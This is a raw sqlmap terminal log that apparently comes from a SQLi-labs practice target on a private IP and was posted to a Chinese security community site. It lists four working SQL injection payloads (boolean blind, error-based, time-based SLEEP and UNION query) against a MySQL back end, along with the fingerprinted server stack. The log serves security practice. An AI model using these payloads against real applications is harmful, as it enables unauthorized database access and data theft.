 cooltige@cooltige:~/sqlmap$ sqlmap -u "http://192.168.204.148/Less-1/?id=1"
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:23:02 /2020-06-23/
[17:23:02] [INFO] resuming back-end DBMS 'mysql'
[17:23:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5149=5149 AND 'Ddwd'='Ddwd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 3665 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(3665=3665,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RwiU'='RwiU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3178 FROM (SELECT(SLEEP(5)))UUiU) AND 'KYVs'='KYVs
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4568' UNION ALL SELECT NULL,NULL,CONCAT(0x717a767671,0x726d6449727341596b755274517272525847714b5544446e766a6654654b756873714c6f654a4457,0x716a716b71)-- -
---
[17:23:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[17:23:03] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:23:03 /2020-06-23/
先知社区